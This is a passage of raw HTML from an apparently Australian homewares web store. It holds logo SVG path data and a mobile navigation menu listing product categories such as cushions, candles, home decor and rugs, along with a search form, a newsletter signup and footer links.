0-2.5.94-2.5 1.87 0 1.88 1.57 2.5 5 2.5 4.69 0 11.88-.62 18.14-.62 6.57-.31 11.88-.31 12.51-.31 4.69 0 12.19.31 24.38.94l63.66.94c12.19 0 14.7 0 16.89-8.13 1.56-6.57 4.06-27.83 4.06-30.33 0-2.19 0-4.69-1.88-4.69-1.57 0-2.19 1.25-2.82 4.69-2.19 12.82-5.94 19.07-14.07 22.51-8.13 3.45-32.71 3.45-40.84 3.45-30.64 0-35.33-4.07-36.27-25.64-.31-6.57 0-42.84 0-53.47v-27.51c0-1.25.63-2.19 2.19-2.19 5.31 0 47.09.62 55.54 1.56 12.19 1.25 15.01 6.57 16.26 10.95 1.25 4.06 1.25 7.19 1.25 10.32 0 1.56.62 2.81 2.19 2.81 2.19 0 2.19-3.44 2.19-5.94 0-2.19.62-13.76 1.25-20.01.94-10.31 2.5-15.63 2.5-17.5s-.62-2.51-1.56-2.51c-1.25 0-2.5 1.57-4.69 4.06-2.82 3.13-7.19 3.75-14.7 4.38-7.19.62-56.47.62-60.54.62-1.56 0-1.88-.94-1.88-3.13V21.09c0-2.19.63-3.13 1.88-3.13 3.44 0 37.52.31 42.84.93 16.88 1.88 30.83 5.63 33.02 10.63 1.56 3.75 1.88 9.07 1.88 11.26 0 2.5.62 4.06 2.5 4.06 1.25 0 1.88-1.87 2.19-3.44.62-3.75 1.25-17.51 1.56-20.63.94-8.75 2.5-12.51 2.5-14.7 0-1.56-.31-2.82-1.25-2.82-1.56 0-2.81 1.25-4.37 1.57-2.5.62-7.51 1.25-13.45 1.56-7.19.32-80.23.32-82.42.32l-12.82-.63c-6.88-.31-15.32-.31-22.52-.31-3.44 0-5 .62-5 2.5 0 1.25 1.25 1.88 2.5 1.88m375.11 165.66c0-25.08-8.79-44.5-45.77-73.67l-8.79-6.89c-29.46-24.15-44.32-32.25-49.16-47.23-7.03-21.76 11.5-36.38 33.12-36.38 28.86 0 42.77 18.63 44.67 22.05 1.85 3.48 3.77 11.96 4.05 15.69.32 2.51.64 4.08 2.5 4.08 1.57 0 2.21-2.17 2.21-7.23 0-21.29 1.26-31.65 1.26-33.21s-.63-2.2-3.12-2.2-5.05-.3-10.98-1.55c-7.85-1.89-22.4-8.6-34.61-8.6-39.81 0-65.26 23.42-59.48 56.47 3.75 21.43 18.47 35.28 51.67 62.55l14.11 11.62c26.96 22.25 36.06 34.77 36.06 56.4 0 20.07-20.2 47.14-50.27 47.14-21.01 0-47.16-8.74-51.85-31.93-.96-4.4-.96-8.81-.96-11.62 0-2.5-.31-3.44-2.19-3.44-1.57 0-2.19 1.56-2.5 5.01-.32 5.02-1.57 12.13-1.57 27.8 0 8.44.32 9.69 4.7 11.89 12.85 6.27 34.51 10.07 49.21 11.32 16.92 1.44 37.55-6.16 51.04-16.02 21.42-15.65 26.65-39.19 26.65-52.04"/><path d="M849.3 123.29c-7.16 4.96-15.87 5.89-23.38 5.89-13.68 0-28.01-2.17-32.69-4.97-1.54-.92-2.19-2.18-2.19-3.75V18.65c0-1.88.95-3.12 2.52-3.75 3.09-.92 11.5-1.87 20.84-1.87 33.31 0 53.86 23.35 53.86 62.3 0 23.69-8.09 40.49-18.97 47.97m337.01 174.02c-51.04 18.09-100.5 12.07-153.35-.75-56.49-13.69-93.23-41.91-129.58-87.61-.02-.03-.05-.06-.07-.09-.48-.6-.97-1.26-1.45-1.87-17.65-22.99-39.05-54.76-44.5-73.72-.22-.75-.31-1.19-.15-1.81s.41-.95.82-1.24c27.96-19.63 33.68-39.33 33.68-62.02 0-21.49-8.31-39.25-22.43-50.67C853.49 4.77 835.58 3.1 815.96 3.1c-9.65 0-33.3.93-36.74.93-1.56 0-21.16-.93-35.18-.93-3.43 0-4.99.62-4.99 2.48 0 1.25 1.24 1.85 2.5 1.85 2.78 0 8.1.34 10.57.96 10.25 2.17 12.76 7.16 13.39 17.72.62 10 .62 18.73.62 67.29v54.8c0 29.89 0 54.5-1.55 67.56-1.24 9.07-2.8 15.92-9.01 17.15-2.82.62-6.57 1.25-9.36 1.25-1.88 0-2.5.92-2.5 1.86 0 1.87 1.54 2.5 4.98 2.5 9.35 0 28.96-.95 29.27-.95 1.55 0 21.17.95 38.32.95 3.41 0 4.96-.95 4.96-2.5 0-.94-.62-1.86-2.47-1.86-2.81 0-9.65-.64-14.01-1.25-9.35-1.23-11.2-8.08-12.15-17.15-1.57-13.06-1.57-37.66-1.57-67.56v-7.47c0-1.53.65-2.5 2.19-2.5l38.32.62c1.87 0 3.39-.05 4.03 1.88 4.38 14.83 33.22 61.46 46.37 78.51l.31.07c34.09 45.89 88.11 77.84 143.94 91.37 22.21 5.38 44.78 8.06 67.28 8.06 32.09 0 64.04-5.45 94.63-16.29a2.72 2.72 0 0 0 1.65-3.46 2.697 2.697 0 0 0-3.45-1.65M141.05 139.99H81.58c-.92 0-1.56-.61-.92-2.2l27.38-84.06c1.56-4.65 3.13-4.65 4.67 0l29.6 84.06c.31 1.26.31 2.2-1.26 2.2m96.03 99.73c-.41-.81-1.46-1.01-2.91-1.01-3.12 0-7.78-.34-12.45-1.89-5.25-1.49-12.09-5-20.37-20.6-1.97-3.79-3.79-7.84-5.52-11.97l-.12-.13-.77-1.84L122.38 14.5c-3.75-9.65-4.98-11.22-6.85-11.22s-3.11 1.88-6.87 12.17L37.99 208.78c-5.62 15.6-11.83 27.44-26.16 29.29-2.48.29-6.83.64-9.01.64-1.56 0-2.82.6-2.82 1.86 0 1.87 1.86 2.5 5.91 2.5 14.64 0 31.77-.95 35.2-.95s16.82.95 24.29.95c2.8 0 4.67-.64 4.67-2.5 0-1.25-.95-1.86-3.11-1.86h-3.11c-5.31 0-11.83-2.84-11.83-9.05 0-5.58 1.56-13.05 4.33-20.87l18.7-55.1c.62-1.56 1.54-2.46 3.1-2.46h66.98c1.53 0 2.16.59 2.8 1.85l12.98 34.35 7.3 21.5c2.77 7.82 5.09 13.83 5.09 19.4 0 6.21-1.83 10.68-5.12 10.52h-3.11c-2.17 0-3.11.6-3.11 1.86 0 1.86 1.87 2.5 4.67 2.5l29.8-.42 1.59.01 4.82.08 28.73.33c4.05 0 5.91-.64 5.91-2.5 0-.4-.16-.71-.39-.99m150.05 253.61c-.97 0-1.35.77-1.74 2.89-1.35 7.92-3.67 11.78-8.69 13.9-5.02 2.13-20.2 2.13-25.22 2.13-18.92 0-21.82-2.51-22.4-15.83-.19-4.06 0-26.45 0-33.02v-16.99c0-.77.39-1.35 1.35-1.35 3.28 0 29.08.38 34.3.97 7.53.77 9.27 4.06 10.04 6.76.77 2.51.77 4.44.77 6.37 0 .97.38 1.74 1.35 1.74 1.35 0 1.35-2.12 1.35-3.67 0-1.35.38-8.49.77-12.36.58-6.37 1.54-9.65 1.54-10.81s-.38-1.55-.96-1.55c-.77 0-1.55.97-2.9 2.51-1.74 1.94-4.44 2.32-9.08 2.71-4.44.38-34.87.38-37.38.38-.97 0-1.16-.58-1.16-1.93v-53.29c0-1.35.39-1.93 1.16-1.93 2.12 0 23.17.19 26.45.58 10.43 1.16 19.04 3.48 20.39 6.57.96 2.32 1.16 5.6 1.16 6.95 0 1.54.38 2.51 1.54 2.51.77 0 1.16-1.16 1.35-2.12.38-2.31.77-10.81.97-12.74.58-5.4 1.54-7.72 1.54-9.08 0-.97-.19-1.74-.77-1.74-.96 0-1.74.77-2.7.97-1.54.38-4.63.77-8.3.96-4.44.2-49.55.2-50.9.2l-7.92-.39c-4.25-.19-9.46-.19-13.9-.19-2.12 0-3.09.38-3.09 1.55 0 .77.77 1.16 1.55 1.16 1.74 0 5.02.19 6.57.58 6.37 1.35 7.91 4.44 8.3 11.01.38 6.18.38 11.59.38 41.7v33.99c0 18.54 0 33.79-.97 41.9-.77 5.6-1.74 9.85-5.6 10.62-1.74.38-4.05.77-5.79.77-1.16 0-1.55.58-1.55 1.16 0 1.16.97 1.54 3.09 1.54 2.89 0 7.34-.38 11.2-.38 4.06-.19 7.34-.19 7.73-.19 2.89 0 7.53.19 15.06.58l39.32.58c7.53 0 9.08 0 10.43-5.02.96-4.06 2.51-17.19 2.51-18.73 0-1.35 0-2.89-1.16-2.89m705.11-46.35c-4.53 3.14-10.04 3.73-14.79 3.73-8.66 0-17.73-1.37-20.69-3.15-.97-.58-1.39-1.38-1.39-2.38V380.8c0-1.19.6-1.97 1.6-2.37 1.95-.59 7.28-1.19 13.19-1.19 21.08 0 34.09 14.78 34.09 39.42 0 14.99-5.12 25.62-12.01 30.35m68.75 71.19c-1.18 0-3.94 0-7.69-.59-4.91-.79-13.78-2.89-24.38-14.04-11.37-13.42-28.58-37.13-31.95-51.61 18.38-12.61 22.11-25.23 22.11-39.8 0-13.6-5.26-24.84-14.19-32.07-9.98-8.08-21.32-9.13-33.74-9.13-6.1 0-21.07.59-23.25.59-.99 0-13.4-.59-22.26-.59-2.17 0-3.15.4-3.15 1.57 0 .79.79 1.17 1.58 1.17 1.76 0 5.13.21 6.69.61 6.49 1.37 8.07 4.53 8.48 11.21.39 6.32.39 11.85.39 42.58v34.68c0 18.92 0 34.49-.98 42.75-.79 5.74-1.78 10.07-5.7 10.85-1.78.39-4.16.79-5.93.79-1.19 0-1.58.59-1.58 1.18 0 1.18.97 1.58 3.15 1.58 5.92 0 18.33-.6 18.53-.6.98 0 13.4.6 24.24.6 2.16 0 3.14-.6 3.14-1.58 0-.59-.39-1.18-1.57-1.18-1.78 0-6.1-.4-8.86-.79-5.92-.78-7.09-5.11-7.69-10.85-1-8.27-1-23.83-1-42.75v-4.72c0-.97.42-1.58 1.39-1.58l24.25.39c1.19 0 1.77.4 2.55 1.19 1.88 6.37 9.03 19.34 16.02 30.39 7.6 12.83 15.29 24.47 23.34 28.77 5.13 2.76 10.06 3.75 21.1 3.75h14c3.55 0 4.73-.39 4.73-1.58 0-.59-.79-1.18-1.78-1.18M728.52 374c-8.79 0-19.87.57-24.07.57-1.53 0-12.99-.57-21.59-.57-2.1 0-3.06.38-3.06 1.53 0 .76.77 1.15 1.53 1.15 1.72 0 4.97.19 6.5.57 6.3 1.34 7.83 4.39 8.22 10.89.38 6.11.38 11.46.38 41.26v33.62c0 18.34 0 33.44-.95 41.46-.77 5.54-1.72 9.74-5.54 10.51-1.72.38-4.01.77-5.73.77-1.15 0-1.53.57-1.53 1.15 0 1.15.95 1.53 3.06 1.53 5.73 0 17.77-.57 18.34-.57.95 0 12.99.57 23.5.57 2.1 0 3.06-.57 3.06-1.53 0-.57-.38-1.15-1.53-1.15-1.72 0-5.92-.38-8.6-.77-5.73-.76-6.88-4.96-7.45-10.51-.95-8.02-.95-23.12-.95-41.46V384.5c0-1.91.38-3.25 1.53-3.63 1.72-.76 4.97-1.15 8.21-1.15 4.39 0 21.58-.76 31.71 9.55 10.12 10.32 10.69 23.12 10.69 29.42 0 17.58-20.05 31.14-38.58 31.14-4.01 0-5.16.19-5.16 1.72 0 .95 1.15 1.34 2.1 1.34.95.19 3.06.19 4.01.19 27.13 0 54.55-14.46 54.55-41.59 0-10.12-6.25-21.83-11.58-26.62-3.06-2.86-17.18-10.89-41.06-10.89m522.36 141.77c-1.72 0-5.92-.38-8.59-.77-5.73-.76-6.88-4.97-7.45-10.51-.95-8.02-.95-23.12-.95-41.46v-33.62l.38-41.26c.38-6.68 1.91-9.93 7.07-10.89 2.29-.38 3.43-.57 4.77-.57.77 0 1.53-.38 1.53-1.14 0-1.15-.95-1.53-3.05-1.53-5.73 0-17.77.57-18.73.57s-12.99-.57-19.29-.57c-2.1 0-3.06.38-3.06 1.53 0 .76.76 1.14 1.53 1.14 1.34 0 3.82.19 5.92.77 4.21.95 6.11 4.2 6.5 10.7.38 6.11.38 11.46.38 41.26v33.62c0 18.34 0 33.43-.95 41.46-.77 5.54-1.72 9.74-5.55 10.51-1.72.38-4.01.77-5.73.77-1.15 0-1.53.57-1.53 1.15 0 1.15.95 1.53 3.06 1.53 5.73 0 17.77-.57 18.72-.57s12.99.57 23.5.57c2.1 0 3.06-.57 3.06-1.53 0-.57-.38-1.15-1.53-1.15M1451.68 374c-5.73 0-14.71.57-16.05.57-1.15 0-11.65-.57-20.25-.57-2.1 0-3.06.38-3.06 1.53 0 .76.77 1.15 1.53 1.15 1.72 0 4.96.19 6.5.57 6.3 1.34 7.83 4.39 8.22 10.89.38 6.11.38 11.46.38 41.26v23.88c0 19.68-2.29 35.92-11.08 46.81-6.87 8.22-18.34 13.76-29.99 13.76-10.89 0-19.48-1.72-28.85-10.51-8.21-7.83-14.33-19.68-14.33-47.19V429.4l.38-41.26c.38-6.68 1.91-10.12 7.07-10.89 2.29-.38 3.44-.57 4.78-.57.76 0 1.52-.38 1.52-1.15 0-1.15-.95-1.53-3.05-1.53-5.73 0-17.19.57-18.91.57s-13.37-.57-21.97-.57c-2.1 0-3.05.38-3.05 1.53 0 .76.76 1.15 1.53 1.15 1.72 0 4.96.19 6.49.57 6.31 1.34 7.83 4.39 8.22 10.89.38 6.11.38 11.46.38 41.26v27.89c0 27.89 7.26 41.26 16.62 50.25 13.56 12.8 32.86 13.56 39.36 13.56 11.27 0 25.6-1.91 39.35-14.13 15.29-13.56 17.58-36.49 17.58-57.12v-20.44l.38-41.26c.38-6.68 1.9-9.74 7.07-10.89 2.29-.38 3.44-.57 4.78-.57.76 0 1.53-.38 1.53-1.15 0-1.15-.95-1.53-3.06-1.53m222.8 141.93c-1.91 0-6.87 0-12.42-1.72-8.22-2.67-9.55-13.37-10.31-20.25l-12.8-117.49c-.38-3.63-.95-5.16-2.29-5.16s-2.1 1.34-2.87 3.06l-56.16 119.97-58.45-120.16c-.96-2.1-1.72-2.87-2.87-2.87s-1.91 1.34-2.1 3.44l-13.76 124.56c-.76 7.26-1.34 14.71-7.64 15.86-2.86.57-4.2.57-5.73.57-.95 0-1.91.38-1.91.95 0 1.34 1.34 1.72 3.25 1.72 5.16 0 14.33-.57 16.05-.57 1.52 0 10.7.57 17.76.57 2.29 0 3.44-.38 3.44-1.72 0-.57-.77-.95-1.53-.95-1.15 0-4.01-.19-7.26-.96-2.87-.57-4.97-3.05-4.97-5.92 0-3.25 0-6.69.19-9.74l7.65-88.64h.76c2.1 5.16 23.5 51.01 25.22 54.45l22.35 44.32c3.63 6.88 4.58 8.79 5.92 8.79 1.72 0 2.29-1.72 6.31-10.12l46.8-99.34h.57l8.87 95.85.02 4.64c0 2.87-.75 5.35-3.62 5.92-3.25.77-4.62.96-5.77.96-.76 0-1.53.38-1.53.95 0 1.34 1.15 1.72 3.44 1.72 6.51 0 12.36-.48 14.44-.56 8.79.41 24.82.56 28.48.56 2.29 0 4.01-.57 4.01-1.72 0-.77-.57-.96-1.53-.96m-1037.65-.01c-1.91 0-6.87 0-12.42-1.72-8.22-2.67-9.55-13.37-10.31-20.25l-12.8-117.49c-.38-3.63-.95-5.16-2.29-5.16s-2.1 1.34-2.87 3.06l-56.16 119.97-58.45-120.16c-.96-2.1-1.72-2.87-2.87-2.87s-1.91 1.34-2.1 3.44l-13.76 124.56c-.76 7.26-1.34 14.71-7.64 15.86-2.87.57-4.2.57-5.73.57-.95 0-1.91.38-1.91.95 0 1.34 1.34 1.72 3.25 1.72 5.16 0 14.33-.57 16.05-.57 1.52 0 10.7.57 17.76.57 2.29 0 3.44-.38 3.44-1.72 0-.57-.77-.95-1.53-.95-1.15 0-4.01-.19-7.26-.96-2.87-.57-4.97-3.05-4.97-5.92 0-3.25 0-6.69.19-9.74l7.65-88.64h.76c2.1 5.16 23.5 51.01 25.22 54.45l22.35 44.32c3.63 6.88 4.58 8.79 5.92 8.79 1.72 0 2.29-1.72 6.31-10.12l46.8-99.34h.57l8.87 95.85.02 4.64c0 2.87-.75 5.35-3.62 5.92-3.25.77-4.62.96-5.77.96-.76 0-1.53.38-1.53.95 0 1.34 1.15 1.72 3.44 1.72 6.52 0 12.36-.48 14.44-.56 8.79.41 24.82.56 28.48.56 2.29 0 4.01-.57 4.01-1.72 0-.77-.57-.96-1.53-.96"/></svg></a>
</div>
<button
      class="c-navigation-mobile__action is-close is-mobile"
      data-mobile-menu-toggle
      title="Close Menu"
    ><svg class="c-header__icon" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m18.75 5.25-13.5 13.5M18.75 18.75 5.25 5.25" stroke="#344453" stroke-linecap="round" stroke-linejoin="round"/></svg>
    </button>
  </div><div
  class="c-search-form c-navigation-mobile__header-search-form"
  data-search-form="header"
>

  
    <form
      class="c-search-form__form"
      action="/collections/shop"
      method="get"
      role="search"
    >
      <div class="c-search-form__form-inner">
        <button type="submit" class="c-search-form__btn">
          <span class="c-search-form__btn-label">
            <svg class="c-search-form__icon" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"><path d="M10.875 18.75a7.875 7.875 0 1 0 0-15.75 7.875 7.875 0 0 0 0 15.75Zm5.566-2.305 4.557 4.557" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg>
          </span>
        </button><input
          type="text"
          class="c-search-form__input o-input"
          id="search__text"
          name="q"
          value=""
          aria-label="Search here"
          placeholder="Search here"
          autocomplete="off"
          data-search-input
        >
      </div>
    </form>
  
</div>
<div class="c-navigation-mobile__inner"><ul class="c-navigation-mobile__links">
          

          <li class="c-navigation-mobile__lvl1-item "
              
          >
            <a
              href="/collections/new"
              title="New"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              
            >New
            </a></li>
          

          <li class="c-navigation-mobile__lvl1-item "
              
          >
            <a
              href="/collections/best-sellers"
              title="Best Sellers"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              
            >Best Sellers
            </a></li>
          

          <li class="c-navigation-mobile__lvl1-item has-submenu"
              data-submenu-container
          >
            <a
              href="/collections/decor"
              title="Homewares"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              data-submenu-toggle
            >Homewares
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
              
            </a><div class="c-navigation-mobile__lvl2">
                <div class="c-navigation-mobile__links-header">
                  <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Homewares
                </div>
                <ul class="c-navigation-mobile__links o-ul "><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/cushions"
                        title="Cushions"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Cushions</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/throws"
                        title="Throws"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Throws</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/candles-candle-holders"
                        title="Candles, Holders &amp; Fragrances"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Candles, Holders & Fragrances</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Candles, Holders & Fragrances
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/candles"
                                  title="Candles"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Candles</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/candle-holders"
                                  title="Candle Holders"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Candle Holders</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/home-fragrances"
                                  title="Home Fragrances"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Home Fragrances</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/candles-candle-holders"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/decor" data-submenu-close>Homewares</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/candles-candle-holders">Candles, Holders & Fragrances</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/rugs"
                        title="Rugs, Runners &amp; Doormats"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Rugs, Runners & Doormats</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/home-decor"
                        title="Home Decor"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Home Decor</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Home Decor
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/home-accents"
                                  title="Home Accents"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Home Accents</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/vases-jars-planters"
                                  title="Vases, Pots, Planters &amp; Jars"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Vases, Pots, Planters & Jars</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/artificial-plants-flowers"
                                  title="Artificial Plants &amp; Flowers"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Artificial Plants & Flowers</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/handles-hooks"
                                  title="Handles &amp; Hooks"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Handles & Hooks</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/coffee-table-books"
                                  title="Coffee Table Books"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Coffee Table Books</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/office"
                                  title="Office Decor "
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Office Decor </span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/photo-frames"
                                  title="Photo Frames"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Photo Frames</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/wall-art"
                                  title="Wall Art"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Wall Art</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/mirrors"
                                  title="Mirrors"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Mirrors</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/home-decor"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/decor" data-submenu-close>Homewares</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
